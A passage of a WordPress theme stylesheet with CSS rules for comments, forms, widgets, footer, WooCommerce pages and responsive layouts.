    line-height: 1.2;
    margin: 10px 0 0;
}

.gallery br+br {
    display: none;
}


/* =COMMENTS
----------------------------------------------- */

#comments {
    background-color: #FFFFFF;
}

.comments-title {
    font-size: 26px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {}

#comments h1,
#comments h2,
#comments h3,
#comments h4,
#comments h5,
#comments h6 {
    margin-bottom: 1rem;
}

#comments h2.comments-title,
#comments h3.comments-title {
    margin-bottom: 10px;
    line-height: 34px;
}

.avatar {
    border-radius: 50%;
    float: left;
}

.comments-area article header {
    margin: 0 0 10px;
    overflow: hidden;
    position: relative;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
    display: block;
    margin-left: 100px;
    color: #999999;
}

#content .comments-area article header cite a:hover,
#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {
    color: #0FBE7C;
}

.comments-area .comment-author-link a {
    color: #999999;
}

.comments-area .comment-author-link a:hover {
    color: #0FBE7C;
}

.comments-area .comment-author-link span {
    margin-left: 10px;
    padding: 0 5px;
    background-color: #0FBE7C;
    color: #FFFFFF;
    border-radius: 3px;
}

.comments-area article header .comment-author-link:before,
.comments-area article header .comment-edit-link:before,
.comments-area article header .comment-permalink:before,
.comments-area article header .comment-date-time:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 22px/1 'FontAwesome';
    vertical-align: top;
}

.comments-area article header .comment-author-link:before {
    content: '\f007';
}

.comments-area article header .comment-edit-link:before {
    content: '\f044';
}

.comments-area article header .comment-permalink:before {
    content: '\f0c1';
}

.comments-area article header .comment-date-time:before {
    content: '\f073';
}

.comment-content {
    padding: 2rem;
    background-color: #F8F8F8;
    border: 1px solid #EAEAEA;
}

.comment {
    margin-bottom: 20px;
}

.comment ul,
.comment ol {
    margin: 0 0 20px 20px;
}

.comment ul {
    list-style: square outside none;
}

.comment .comment-reply-link {
    float: right;
    color: #999999;
}

.comment .comment-reply-link:hover {
    color: #0FBE7C;
}

.comment .comment-reply-link:before {
    content: '\f075';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 22px/1 'FontAwesome';
    vertical-align: top;
}

.comment-list {
    margin-bottom: 34px;
    margin-bottom: 3.4rem;
}

.comment-list .children {
    margin-left: 20px;
}

.comment-list,
.comment-list .children {
    list-style-type: none;
    padding: 0;
}

.screen-reader-text {
    display: none;
}

.nav-previous,
.nav-next {
    margin-bottom: 15px;
}

.nav-previous a,
.nav-next a {
    color: #666666;
    padding: 5px 25px;
    cursor: pointer;
    border: 1px solid #EAEAEA;
    font-size: 16px;
}

.nav-previous a:hover,
.nav-next a:hover {
    color: #0FBE7C;
}


/* =COMMENT FORM
----------------------------------------------- */

#respond {}

#respond h3#reply-title {
    line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
    margin-left: 10px;
    margin-left: 1rem;
    font-weight: normal;
    font-size: 16px;
    font-size: 1.6rem;
}

#respond form {
    margin: 24px 0;
    margin: 2.4rem 0;
}

#respond form p {
    margin: 11px 0;
    margin: 1.1rem 0;
}

#respond form p.logged-in-as {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

#respond form label {
    display: block;
    line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 1.5;
    padding: 10px;
    width: 100%;
}

#respond form p.form-allowed-tags {
    margin: 0;
    font-size: 15px;
    line-height: 1;
    color: #5e5e5e;
}

.required {
    color: red;
}


/* =WIDGETS
----------------------------------------------- */

#secondary .widget ul li,
#colophon .widget ul li {
    line-height: 1.5;
    border-bottom: 1px solid #EAEAEA;
    padding: 5px 0;
}

#colophon .widget ul li {
    border-bottom: 1px solid #444444;
}

#secondary .widget ul li li,
#colophon .widget ul li li {
    border-bottom: none;
}

#secondary .widget ul ul,
#colophon .widget ul ul {
    padding-left: 10px;
}

.widget select {
    border: 1px solid #DDDDDD;
    color: #666666;
    padding: 2px;
    width: 60%;
}

#secondary h3.widget-title {
    font-size: 22px;
    line-height: 32px;
    padding-bottom: 15px;
}

#secondary .widget,
.error-404 .widget {
    margin-bottom: 35px;
    font-size: 16px;
}

#secondary a:hover {
    text-decoration: underline;
}

.error-404 {
    padding-bottom: 20px;
    text-align: center;
}

.error-404 input.s {
    width: 50%;
}

.error-404 .page-title {
    font-size: 30px;
    line-height: 36px;
}


/* =CALENDAR WIDGET
----------------------------------------------- */

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: left;
    padding-bottom: 10px;
}

#wp-calendar #today {
    color: #0FBE7C;
}

#wp-calendar caption {
    text-align: center;
}

#wp-calendar #next {
    padding-right: 35px;
    text-align: right;
}

.widget_calendar #wp-calendar th {
    font-weight: 600;
}

.widget-title span {
    border-bottom: 2px solid #0FBE7C;
    padding-bottom: 5px;
}

#colophon #wp-calendar th,
#colophon #wp-calendar td {
    border: 1px solid #444444;
    padding: 3px 2px 3px 8px;
}

.widget th,
.widget td {
    padding: 1px 1px 1px 2px;
}


/* =FOOTER WIDGET AREA
----------------------------------------------- */

.footer-widgets-wrapper {
    background-color: #333333;
    border-top: 1px solid #EAEAEA;
}

.footer-widgets-area {
    padding-top: 30px;
    padding-bottom: 10px;
    color: #999999;
}

.footer-widgets-area h3.widget-title {
    color: #d5d5d5;
    text-align: left;
}

.footer-widgets-area .tg-one-fourth p {
    text-align: left;
    color: #999999;
}

.footer-widgets-area a {
    color: #D5D5D5;
}

.footer-widgets-area a:hover {
    color: #0FBE7C;
}

#colophon .widget {
    padding-bottom: 25px;
}

#colophon .widget-title {
    font-size: 22px;
    line-height: 32px;
}

#colophon,
#colophon p {
    font-size: 14px;
    line-height: 18px;
}


/* =FOOTER SOCKET AREA
----------------------------------------------- */

.footer-socket-wrapper {
    padding: 10px 0px;
    background-color: #F8F8F8;
    border-top: 1px solid #EAEAEA;
}

.footer-socket-area {
    width: 100%;
}

.footer-socket-wrapper .copyright {
    color: #666666;
    max-width: 50%;
    float: left;
    font-size: 12px;
}

.footer-socket-wrapper .copyright a {
    color: #666666;
}

.footer-socket-wrapper .copyright a:hover {
    color: #0FBE7C;
}

.footer-socket-wrapper .small-menu {
    float: right;
}

.footer-socket-wrapper .small-menu a {
    padding-top: 0;
}

.footer-socket-wrapper .small-menu ul li ul {
    top: 21px;
}

.copyright-center.footer-socket-wrapper .copyright,
.copyright-center.footer-socket-wrapper .small-menu {
    float: none;
    text-align: center;
    max-width: 100%;
}

.copyright-center .small-menu li {
    float: none;
    display: inline-block;
}


/* =SCROLL UP
----------------------------------------------- */

a#scroll-up {
    bottom: 20px;
    position: fixed;
    right: 20px;
    display: none;
    -webkit-font-smoothing: antialiased;
    font: normal 26px/1 'FontAwesome';
    vertical-align: top;
    color: #FFFFFF;
    background-color: #0FBE7C;
    opacity: 0.5;
    filter: alpha(opacity=50);
    /* For IE8 and earlier */
    border-radius: 3px;
    padding: 6px 12px;
}

a#scroll-up:before {
    content: '\f106';
}

a#scroll-up:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    /* For IE8 and earlier */
}


/* =READ MORE LINK
----------------------------------------------- */

.read-more,
.more-link {
    font-size: 14px;
    color: #0FBE7C;
    font-family: 'Lato', sans-serif;
}


/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */

#primary {
    float: left;
    width: 61.5763547%;
}

#secondary {
    float: right;
    width: 34.4827586%;
}

.wide-978 #primary,
.narrow-978 #primary {
    width: 65.5763547%;
}

.wide-978 #secondary,
.narrow-978 #secondary {
    width: 30.4827586%;
}


/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */

.left-sidebar #primary {
    float: right;
}

.left-sidebar #secondary {
    float: left;
}


/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */

.no-sidebar #primary {
    float: none;
    margin: 0 auto;
}

.no-sidebar-full-width #primary {
    width: 100%;
}

.no-sidebar #secondary,
.no-sidebar-full-width #secondary {
    display: none;
}


/* =POST CONTENT
----------------------------------------------- */

#content .post,
#content .page {
    padding-bottom: 45px;
}

.single #content .post {
    padding-bottom: 25px;
}

.post .entry-title,
.page .entry-title {
    font-size: 26px;
    line-height: 32px;
}

.post .entry-title a,
.page .entry-title a {
    color: #444444;
}

.post .entry-title a:hover,
.page .entry-title a:hover {
    color: #0FBE7C;
}

.post .entry-content {
    margin-bottom: 10px;
}

.entry-content ul {
    list-style: square;
}

.entry-content ul,
.entry-content ol {
    padding: 0 0 0 35px;
    margin-bottom: 30px;
}

.entry-content li > ul,
.entry-content li > ol {
    margin-bottom: 0;
}

.entry-content li {
    padding-bottom: 5px;
}

.post .entry-content a:hover {
    text-decoration: underline;
}

.blog-medium .post .post-featured-image {
    float: left;
    width: 36%;
    text-align: left;
    padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(odd) figure {
    float: left;
    padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(even) figure {
    float: right;
    padding-left: 4%;
}

.blog-round-alternate-medium .post .post-featured-image img,
.blog-round-medium .post .post-featured-image img {
    border-radius: 50%;
}

.page .entry-meta-bar {
    display: none;
}

.page.logged-in .entry-meta-bar,
.page .type-post .entry-meta-bar,
.page .widget_featured_posts .entry-meta-bar {
    display: block;
}

.entry-meta {
    border: 1px solid #EAEAEA;
    font-size: 14px;
    color: #666666;
    font-family: 'Lato', sans-serif;
    margin: 0 0 20px;
}

.entry-meta .by-author,
.entry-meta .date,
.entry-meta .category,
.entry-meta .comments,
.entry-meta .edit-link {
    padding: 5px 10px;
}

.entry-meta .read-more-link {
    padding: 5px 10px;
    background-color: #0FBE7C;
    float: right;
    border-right: none;
}

.entry-meta .read-more-link:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.entry-meta a,
.type-page .entry-meta a {
    color: #666666;
}

.entry-meta a.read-more {
    color: #FFFFFF;
}

.entry-meta a.read-more:hover {
    color: #FFFFFF;
}

.entry-meta a:hover,
.type-page .entry-meta a:hover {
    color: #0FBE7C;
}

.entry-meta span {
    float: left;
    padding: 0 6px 0 6px;
}

.entry-meta span:first-child {
    border-left: none;
}

.entry-meta .by-author:before,
.entry-meta .date:before,
.entry-meta .category:before,
.entry-meta .comments:before,
.entry-meta .edit-link:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: 14px/20px "FontAwesome";
    vertical-align: top;
    margin-right: 8px;
}

.entry-meta .by-author:before {
    content: '\f007';
}

.entry-meta .date:before {
    content: '\f073';
}

.entry-meta .category:before {
    content: '\f07b';
}

.entry-meta .comments:before {
    content: '\f075';
}

.entry-meta .edit-link:before {
    content: '\f044';
}

.single #content .tags {
    margin: 30px 0;
}

.single #content .tags a {
    border: 1px solid #EAEAEA;
    padding: 3px 5px;
    border-radius: 3px;
    color: #666666;
    display: inline-block;
    margin-bottom: 4px;
}

.single #content .tags a:hover {
    color: #0FBE7C;
    text-decoration: none;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .default-wp-page,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending #colophon {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending #colophon {
    display: block;
}


/* =WOOCOMMERCE COMPATIBILITY
----------------------------------------------- */


/*.woocommerce #primary, .woocommerce-page #primary { width: 100%; }
.woocommerce #secondary, .woocommerce-page #secondary { display: none; }*/

.woocommerce .entry-meta-bar,
.woocommerce-page .entry-meta-bar {
    display: none;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
    text-decoration: none;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button {
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: bold;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 6px 10px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button {
    color: #FFFFFF;
    display: inline-block;
    margin-bottom: 30px;
    padding: 15px 30px;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    background-color: #0FBE7C;
    border: 0px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 16px;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover {
    background: none;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    background-color: #0FBE7C;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    font-size: 22px;
    padding: 5px 0;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    font-size: 20px;
}

.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    font-size: 16px
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    margin: 0 auto 10px;
}

.woocommerce span.onsale,
.woocommerce-page span.onsale {
    padding: 5px 10px;
    font-size: 16px;
    z-index: 100;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    right: auto;
    margin: -3px 0 0 -3px;
    left: 0;
    top: 0;
    border-radius: 0;
    z-index: 100;
}

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    height: 46px;
}

.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus {
    height: 24px;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border-collapse: collapse;
}

.woocommerce table.shop_table .cart-item td,
.woocommerce-page table.shop_table .cart-item td {
    padding: 0px 12px;
}

.shop_table .product-thumbnail {
    width: 10%;
}

.shop_table .product-thumbnail img {
    max-width: 90px;
    width: 100%;
}

.woocommerce table.cart img,
.woocommerce #content table.cart img,
.woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
    padding-left: 3px;
    padding-top: 20px;
    width: 90px;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
    height: 52px;
    line-height: 1.5;
    padding: 8px 20px;
    width: 170px;
}

.woocommerce .cart_totals h2 {
    float: left;
}

.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    padding: 12px 15px;
}

.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: collapse;
    border-top: 1px solid #EAEAEA;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before {
    padding-top: 20px;
}

.woocommerce-page #content .post,
.woocommerce-page #content .page {
    padding-bottom: 15px;
}

.woocommerce .related ul.products li.first,
.woocommerce-page .related ul.products li.first {
    clear: none;
}

.woocommerce .related ul.products li.product,
.woocommerce-page .related ul.products li.product {
    width: 22.05%;
    margin: 0 3.8% 2.992em 0;
}

.woocommerce .related ul.products li.product:last-child,
.woocommerce-page .related ul.products li.product:last-child {
    margin-right: 0;
}

.woocommerce-page .related.products {
    clear: both;
}

.woocommerce .woocommerce-message a.button {
    margin-bottom: 10px;
}

.author-social-links a {
    padding-left: 13px;
}

.author-social-links a .fa-facebook {
    color: #3b5998;
}

.author-social-links a .fa-twitter {
    color: #33ccff;
}

.author-social-links a .fa-google-plus {
    color: #dd4b39;
}


/* Remove the updated class from entry meta */

.date .updated {
    display: none;
}


/* author bio */

.author-box {
    width: 98%;
    display: inline-block;
    padding: 10px;
    margin-bottom: 25px;
}

.author-img img {
    margin-right: 15px;
}

.author-name {
    padding-bottom: 10px;
    font-size: 24px;
}


/* =RESPONSIVE STRUCTURE
----------------------------------------------- */

@media screen and (min-width: 1500px) {
    .wide-978 #featured-slider .entry-container {
        left: 17.6%;
    }
    .wide-1218 #featured-slider .entry-container {
        left: 9.6%;
    }
    .wide-978 #featured-slider .entry-container-right {
        right: 17.6%;
        left: auto;
    }
    .wide-1218 #featured-slider .entry-container-right {
        right: 9.6%;
        left: auto;
    }
}

@media screen and (min-width: 1650px) {
    .wide-978 #featured-slider .entry-container {
        left: 19.45%;
    }
    .wide-1218 #featured-slider .entry-container {
        left: 11.9%;
    }
    .wide-978 #featured-slider .entry-container-right {
        right: 19.45%;
        left: auto;
    }
    .wide-1218 #featured-slider .entry-container-right {
        right: 11.9%;
        left: auto;
    }
}

@media screen and (max-width: 1308px) {
    #page {
        width: 97%;
    }
    .wide-1218 #page,
    .wide-978 #page {
        width: 100%;
    }
    .inner-wrap {
        width: 94%;
    }
    .team-member.cycle-slide {
        width: 300px !important;
    }
}

@media screen and (max-width: 1078px) {
    body {
        padding: 15px 0;
    }
    #featured-slider .entry-container {
        max-width: 60%;
    }
    .call-to-action-content {
        float: none;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    .call-to-action-button {
        width: 93%;
    }
    .footer-socket-wrapper .copyright {
        float: none;
        max-width: 100%;
        text-align: center;
        margin-bottom: 5px;
    }
    .footer-socket-wrapper .small-menu {
        float: none;
        text-align: center;
    }
    .footer-socket-wrapper .small-menu li {
        float: none;
        display: inline;
    }
    .footer-socket-wrapper .small-menu a {
        float: none;
        display: inline;
        padding: 5px 5px 0;
    }
    .small-menu li.default-menu,
    li.default-menu {
        display: none;
    }
    .tg-one-half,
    .tg-one-third,
    .tg-one-fourth {
        float: left;
        width: 46.7684729%;
    }
    .widget_service_block .tg-one-third,
    .widget_team_block .tg-one-third {
        float: left;
        margin: 0 2.46305%;
        padding: 0 0 30px;
        width: 28.4072%;
    }
    .tg-one-half-last,
    .tg-one-fourth-last {
        float: right;
    }
    .tg-service-left {
        float: left;
        margin: 0;
    }
    .tg-service-right {
        float: right;
        margin: 0;
    }
    .tg-column-1,
    .tg-column-3 {
        float: left;
        width: 46.7684729%;
    }
    .tg-column-2,
    .tg-column-4 {
        float: right;
        margin-right: 0;
    }
    .tg-one-third.tg-column-2 {
        margin: 0;
    }
    .tg-after-two-blocks-clearfix {
        clear: both;
    }
    .tg-after-three-blocks-clearfix {
        clear: both;
    }
    .pricing-table-layout-2.pricing-column-4 .pricing-price::after,
    .pricing-table-layout-2.pricing-column-3 .pricing-price::after {
        border-left: 480px solid transparent;
    }
    .pricing-table {
        text-align: center;
    }
    .pricing-table .tg-one-fourth,
    .pricing-table .tg-one-third {
        display: inline-block;
        float: none;
        margin: 0 1%;
    }
    .pricing-table .tg-one-third {
      width: 45%;
    }
}

@media screen and (max-width: 768px) {
    #primary,
    #secondary,
    .wide-978 #primary,
    .narrow-978 #primary {
        float: none;
        width: 100%;
        margin: 0;
    }
    #header-left-section {
        float: none;
        max-width: 100%;
        margin-right: 0px;
    }
    #header-logo-image {
        float: none;
        text-align: center;
        margin-bottom: 10px;
        padding-right: 0;
    }
    #header-text {
        float: none;
        text-align: center;
        padding: 0;
        margin-bottom: 10px;
    }
    #site-description {
        padding-bottom: 5px;
    }
    #header-right-section {
        float: none;
        max-width: 100%;
    }
    #header-right-section .widget {
        padding: 0 0 10px 0;
        float: none;
        text-align: center;
    }
    .menu-toggle,
    .main-navigation.toggled .nav-menu {
        display: block;
    }
    .main-navigation ul {
        display: none;
    }
    .main-navigation {
        float: none;
    }
    #featured-slider .entry-container {
        max-width: 70%;
    }
    #featured-slider .entry-description-container {
        padding: 5px 10px;
        padding: 0.5rem 1rem;
    }
    #featured-slider .slider-title-head {
        margin-bottom: 0;
    }
    #featured-slider .entry-title span {
        font-size: 18px;
        line-height: 1.4;
    }
    #featured-slider .entry-content p {
        font-size: 14px;
        line-height: 1.4;
    }
    #featured-slider .slider-read-more-button {
        font-size: 14px;
        padding: 5px 10px;
        padding: 0.5rem 1rem;
    }
    .woocommerce .related ul.products li.first,
    .woocommerce-page .related ul.products li.first {
        clear: both;
    }
    .woocommerce .related ul.products li.product,
    .woocommerce-page .related ul.products li.product {
        width: 48%;
        margin: 0 0 1em 0;
    }
    .woocommerce form .form-row input.input-text,
    .woocommerce form .form-row textarea,
    .woocommerce-page form .form-row input.input-text,
    .woocommerce-page form .form-row textarea {
        line-height: 1.5em;
        padding: 10px;
    }
    .sub-toggle {
        background: #0FBE7C none repeat scroll 0 0;
        color: #ffffff;
        cursor: pointer;
        display: block;
        height: 24px;
        line-height: 21px;
        position: absolute;
        right: 15px;
        text-align: center;
        top: 9px;
        width: 24px;
    }
    .main-small-navigation li.current-menu-item > .sub-toggle {
        background: #ffffff none repeat scroll 0 0;
    }
    .main-small-navigation li.current-menu-item > .sub-toggle i {
        color: #d40234;
    }
    .menu-primary-container .sub-menu {
        display: none;
    }
    .sub-toggle span {
        display: inline-block;
        font-size: 11px;
        line-height: 23px;
        margin-left: 0;
    }
    .main-small-navigation li:hover > .sub-toggle {
        background: #ffffff;
        color: #0FBE7C;
    }
    .sub-toggle span.genericon-downarrow {
        line-height: 30px;
        margin-left: 0;
    }
    .better-responsive-menu .site-header .menu-toggle {
        background: #3a3a3a none repeat scroll 0 0;
        color: #fff;
        font: 0px/0 a;
        height: 36px;
        margin: 0;
        padding: 0;
        position: relative;
        text-align: center;
        width: 40px;
    }
    .better-responsive-menu #site-navigation {
        float: left;
    }
    .better-responsive-menu #header-text-nav-wrap #header-right-section .widget,
    .better-responsive-menu #header-text-nav-wrap {
        padding: 0;
    }
    .better-responsive-menu .site-header .menu-toggle::before {
        font-size: 21px;
        left: 50%;
        line-height: 25px;
        margin-right: 0;
        position: absolute;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }
    .better-responsive-menu #header-text-nav-container {
        position: relative;
        margin-bottom: 15px;
        border: none;
    }
    .better-responsive-menu #site-navigation .menu-primary-container {
        left: 0;
        position: absolute;
        top: 100%;
        width: 100%;
        z-index: 9999;
    }
    .better-responsive-menu #header-text {
        float: left;
        text-align: left;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .better-responsive-menu #header-right-section {
        float: right;
        margin-top: 15px;
        max-width: 100%;
    }
    .better-responsive-menu #site-navigation {
        float: right;
        margin-top: 10px;
        padding: 0;
    }
    .better-responsive-menu .main-small-navigation {
        margin-top: 10px;
    }
    .better-responsive-menu #header-logo-image {
        float: left;
        margin-bottom: 0;
        margin-right: 10px;
    }
    .better-responsive-menu #header-left-section {
        float: left;
        margin-top: 10px;
    }
    .better-responsive-menu #header-text {
        float: left;
        margin: 13px 0 0;
        text-align: left;
    }
    .better-responsive-menu #site-description {
        font-size: 13px;
        margin-bottom: 0;
    }
    .better-responsive-menu #site-title a {
        font-size: 28px;
    }
}

@media screen and (max-width: 767px) {
    .tg-one-half,
    .tg-one-third,
    .tg-one-fourth {
        float: none;
        width: 100%;
        margin: 0;
    }
    .widget_service_block .tg-one-third,
    .widget_team_block .tg-one-third {
        float: none;
        width: 100%;
        margin: 0;
    }
    .tg-column-1,
    .tg-column-2,
    .tg-column-3,
    .tg-column-4 {
        float: none;
    }
    #primary,
    #secondary {
        float: none;
        width: 100%;
        margin: 0;
    }
    .wide-978 #primary,
    .narrow-978 #primary,
    .wide-978 #secondary,
    .narrow-978 #secondary {
        width: 100%;
    }
    .social-links {
        text-align: center;
        float: none;
        padding-right: 0;
        padding-top: 10px;
    }
    .small-info-text {
        text-align: center;
        float: none;
        padding-right: 0;
    }
    .social-links ul li,
    .social-links ul li a {
        float: none;
        display: inline;
    }
    #header-meta .small-menu {
        text-align: center;
        float: none;
    }
    #header-meta .small-menu li {
        float: none;
        display: inline;
    }
    #header-meta .small-menu a {
        float: none;
        display: inline;
        padding: 5px 5px 0;
    }
    .widget_fun_facts .counter-block-wrapper {
        width: 50%;
        margin-top: 40px;
    }
    .widget_fun_facts .counter-block-wrapper:first-child,
    .widget_fun_facts .counter-block-wrapper:nth-child(2) {
        margin-top: 0px;
    }
    .pricing-table-layout-2.pricing-column-4 .pricing-price::after,
    .pricing-table-layout-2.pricing-column-3 .pricing-price::after,
    .pricing-table-layout-2.pricing-column-2 .pricing-price::after {
        border-left: 700px solid transparent;
    }
    .pricing-table .tg-one-third{
        width: 95%;
    }
}

@media screen and (max-width: 600px) {
    #featured-slider .entry-description-container {
        padding: 3px 6px;
        padding: 0.3rem 0.6rem;
    }
    #featured-slider .entry-title span {
        font-size: 14px;
    }
    #featured-slider .entry-content p {
        font-size: 10px;
    }
    #featured-slider .slider-read-more-button {
        margin-top: 5px;
        font-size: 10px;
        padding: 3px 6px;
        padding: 0.3rem 0.6rem;
    }
    #controllers {
        bottom: 5px;
    }
    #controllers a {
        height: 4px;
        margin: 0 3px;
        width: 12px;
    }
    .woocommerce table {
        font-size: 12px;
    }
    .woocommerce table.shop_table {
        border-collapse: collapse;
    }
    .woocommerce table.shop_table th {
        padding: 9px 2px;
    }
    .woocommerce table.shop_table td {
        padding: 6px 2px;
    }
    .woocommerce ul.products li.product h3,
    .woocommerce-page ul.products li.product h3 {
        font-size: 18px;
    }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price {
        font-size: 16px;
    }
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce #respond input#submit,
    .woocommerce #content input.button,
    .woocommerce-page a.button,
    .woocommerce-page button.button,
    .woocommerce-page input.button,
    .woocommerce-page #respond input#submit,
    .woocommerce-page #content input.button {
        font-size: 14px;
        margin-bottom: 0;
        padding: 8px 10px;
    }
    .woocommerce .quantity input.qty,
    .woocommerce #content .quantity input.qty,
    .woocommerce-page .quantity input.qty,
    .woocommerce-page #content .quantity input.qty {
        height: 24px;
    }
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon .input-text {
        font-size: 14px;
        height: 32px;
        line-height: 1.5;
        padding: 4px 10px;
        width: 120px;
    }
    .woocommerce .cart_totals h2 {
        float: none;
    }
    .better-responsive-menu #header-logo-image {
        display: inline-block;
    }
    .better-responsive-menu #header-text {
        display: inline-block;
        float: none;
        margin-top: 12px;
        vertical-align: top;
    }
    .better-responsive-menu #header-left-section {
        padding-top: 10px;
        text-align: center;
    }
    .better-responsive-menu #header-right-sidebar {
        float: right;
        margin-top: 10px;
    }
}

@media only screen and (max-width: 420px) {
    #page {
        width: 97%;
    }
    .inner-wrap {
        width: 95%;
    }
    #featured-slider .entry-content,
    #featured-slider .slider-read-more-button {
        display: none;
    }
    .better-responsive-menu #header-text {
        text-align: center;
    }
    .team-member.cycle-slide {
        width: 300px !important;
    }
    .widget_fun_facts .counter-block-wrapper {
        width: 100%;
        margin-top: 40px;
    }
    .widget_fun_facts .counter-block-wrapper:first-child,
    .widget_fun_facts .counter-block-wrapper:nth-child(2) {
        margin-top: 40px;
    }
}
